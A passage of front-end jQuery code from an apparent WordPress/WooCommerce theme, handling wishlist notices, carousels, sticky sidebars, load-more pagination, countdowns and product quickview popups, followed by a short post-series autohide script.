
            if ( settings.data !== undefined ) {
                var data_array_url = JMS_Parse_Url_To_Array( settings.data );

                if ( data_array_url.action == 'add_to_wishlist' ) {

                    $( 'body > .wc-notice-cart-outer' ).remove();
                    var content_notice = '<div class="wc-notice-cart-outer"><div class="wc-notice-cart"><div class="icon-notice"><i class="fa fa-heart-o"></i></div><div class="text-notice"><div> ' + xhr.responseJSON.message + ' </div><a class="db" href="' + xhr.responseJSON.wishlist_url + '">' + Jms_Data_Js.viewall_wishlist + '</a></div></div></div>';
                    $( 'body' ).append( content_notice );

                    var close = $( '<span class="close-notice"></span>' ).click( function() {
                        $( this ).closest( '.wc-notice-cart-outer' ).removeClass( 'active' );
                    } );

                    $( 'body .wc-notice-cart' ).prepend( close );

                    setTimeout( function() {
                        $( 'body > .wc-notice-cart-outer' ).addClass( 'active' );
                    }, '10' );

                    setTimeout( function() {
                        $( 'body > .wc-notice-cart-outer' ).removeClass( 'active' );
                    }, '5000' );

                }

            }
        });
    }

    // Init slick carousel
	var initCarousel = function() {
		$( '.jms-carousel' ).not( '.slick-initialized' ).slick();
    };

    //Sticky sidebar for single product layout 3, 4
	function stickySidebar() {
        if ( $( 'body.admin-bar.sticky-header' ).length > 0 ) {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 130});
        } else if ( $( 'body.sticky-header' ).length > 0 ) {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 90});
        } else if ( $( 'body.admin-bar' ).length > 0 ) {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 50});
        } else {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 30});
        }
	}

    /*
	 * [ Pagination loadmore & Infinite scroll ] - - - - - - - - - - - - - - - - -
	 */
	function Jms_Item_Loadmore() {
        var button = $( '.jms-ajax-load' );

		button.each( function( i, val ) {
			var _option = $( this ).data( 'load-more' );

			if ( _option !== undefined ) {
				var page      = _option.page,
					container = _option.container,
					layout    = _option.layout,
					isLoading = false,
					anchor    = $( val ).find( 'a' ),
					next      = $( anchor ).attr( 'href' ),
					i         = 2;

				if ( layout == 'loadmore' ) {
					$( val ).on( 'click', 'a', function( e ) {
						e.preventDefault();
						anchor = $( val ).find( 'a' );
						next   = $( anchor ).attr( 'href' );

						$( anchor ).html( '<i class="fa fa-circle-o-notch fa-spin"></i>' );

						getData();
					});
				}

				var getData = function() {
					$.get( next + '', function( data ) {
						var content    = $( '.' + container, data ).wrapInner( '' ).html(),
							newElement = $( '.' + container, data ).find( '.portfolio-item, .item' );

						$( content ).imagesLoaded( function() {
							next = $( anchor, data ).attr( 'href' );
							$( '.' + container ).append( newElement ).isotope( 'appended', newElement );
						});

						$( anchor ).text( 'Load More' );

						if ( page > i ) {
							if ( Jms_Data_Js != undefined && Jms_Data_Js[ 'permalink' ] == 'plain' ) {
								var link = next.replace( /paged=+[0-9]+/gi, 'paged=' + ( i + 1 ) );
							} else {
								var link = next.replace( /page\/+[0-9]+\//gi, 'page/' + ( i + 1 ) + '/' );
							}

							$( anchor ).attr( 'href', link );
						} else {
							$( anchor ).text( 'No More Item To Show' );
							$( anchor ).removeAttr( 'href' ).addClass( 'disabled' );
						}
						isLoading = false;
						i++;
					});
				}
			}
		});
	}

    // Init Scroll Reveal
    function initScrollReveal() {
        if ( typeof ScrollReveal != 'undefined' ) {
            window.sr = ScrollReveal().reveal( '.item-animation', {
                duration: 700
            } );
        }
    }

    // Init Countdown
	function Countdown() {
		var $el = $( '.jms-countdown' );

		$el.each( function( i, val ) {
			var _option = $( this ).data( 'time' );

			if ( _option !== undefined ) {
				var _day   = _option.day,
					_month = _option.month,
					_year  = _option.year,
					_end   = _month + ' ' + _day + ', ' + _year + ' 00:00:00';

				$( val ).countdown( {
					date: _end,
					render: function(data) {
						$( this.$el ).html("<div class='countdown-section'><div class='number'>" + this.leadingZeros(data.days, 2) + "<span>" + Jms_Data_Js['days'] + "</span></div></div><div class='countdown-section'><div class='number'>" + this.leadingZeros(data.hours, 2) + "<span>" + Jms_Data_Js['hrs'] + "</span></div></div><div class='countdown-section'><div class='number'>" + this.leadingZeros(data.min, 2) + "<span>" + Jms_Data_Js['mins']+"</span></div></div><div class='countdown-section'><div class='number'>" + this.leadingZeros(data.sec, 2) + "<span>" + Jms_Data_Js['secs'] + "</span></div></div>");
					}
				});
			}
		});
	}

    /*
	 * [ Product Quickview ] - - - - - - - - - - - - - - - - - - - - - - - -
	 */
	function ProductQuickView() {
		$( 'body' ).on( 'click', '.btn-quickview', function( e ) {
			var _this = $( this );

			$( '.site' ).after( '<div class="loader"><div class="loader-inner"></div></div>' );

			var id = _this.attr( 'data-product' ), data = {
				action: 'jms_4life_quickview',
				product: id
			};

			$.post( JmsAjaxURL, data, function( response ) {
				if ( typeof $.fn.magnificPopup != 'undefined' ) {
					$.magnificPopup.open( {
						items: {
							src: response
						},
						mainClass: 'mfp-no-margins mfp-with-zoom',
						removalDelay: 300
					} );
				}

				initCarousel();

				$( '.loader' ).remove();

				$( '.images' ).imagesLoaded( function() {
					var imgHeight = $( '.product-quickview .images' ).outerHeight();

					$( '.product-quickview .wc-product-top > div' ).css({
						'height': imgHeight
					});
				});
			} );

			e.preventDefault();
			e.stopPropagation();
		} );
	}

    function PopupProductImage() {
		$('.p-thumb').each(function() {
		    $(this).magnificPopup({
		        delegate: '.p-item a',
		        type: 'image',
				mainClass: 'mfp-no-margins mfp-with-zoom',
		        gallery: {
		          	enabled:true
		        },
			  	zoom: {
	            	enabled: true,
	            	duration: 300
	          	}
		    });
		});
	}


    /**
	 * DOMready event.
	 */
	$( document ).ready( function() {
        preLoader();
        stickyHeader();
        stickySidebar();
        initCarousel();
        Countdown();
        wcQuantityAdjust();
        initMasonry();
        Jms_Item_Loadmore();
        initScrollReveal();
        ChangeProductStyle();
        Remove_Product_Wishlist();
        add_Notification_Wishlist();
        singleProductPopupVideo();
        initPushMenu();
        initDropdownMenu();
        initPushMenuSidebar();
        initPushMenuVertical();
        initSwitchCurrency();
        ProductQuickView();
        PopupProductImage();

        if ( $('#wpadminbar').length ) {
            $('.home.home-5 .header-5').css('top', '60px');
        }
    });

} )( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.protecasia.com.cn/wp-content/plugins/simple-post-series/autohide.js?ver=2.4
body_size: 183
content:
jQuery(document).ready(function($) {
    var $autolink = $('a.autohide');
    $autolink.parent().next().hide();
    $autolink.click(function() {
		$(this).parent().next().toggle();
		$(this).children().first().toggleClass('icon-plus-square-o icon-minus-square-o');
	});
});